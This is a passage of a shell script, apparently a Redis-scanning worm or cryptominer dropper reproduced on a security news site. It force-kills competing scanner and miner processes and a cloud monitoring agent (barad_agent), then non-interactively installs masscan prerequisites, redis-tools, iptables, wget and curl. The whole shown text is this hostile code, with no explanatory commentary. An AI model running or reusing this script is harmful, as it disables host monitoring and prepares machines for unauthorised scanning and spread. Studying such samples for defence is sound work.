 sleep 1
ps x | awk '!/awk/ && /redisscan|ebscan|redis-cli/ {print $1}' | xargs kill -9 2>/dev/null
ps x | awk '!/awk/ && /barad_agent|masscan|\.sr0|clay|udevs|\.sshd|xig/ {print $1}' | xargs kill -9 2>/dev/null
sleep 1
if [ -x "$(command -v apt-get)" ]; then
export DEBIAN_FRONTEND=noninteractive
apt-get update -y
apt-get install -y debconf-doc
apt-get install -y build-essential
apt-get install -y libpcap0.8-dev libpcap0.8
apt-get install -y libpcap*
apt-get install -y make gcc git
apt-get install -y redis-server
apt-get install -y redis-tools
apt-get install -y redis
apt-get install -y iptables
apt-get install -y wget curl
fi
SecPulse安全脉搏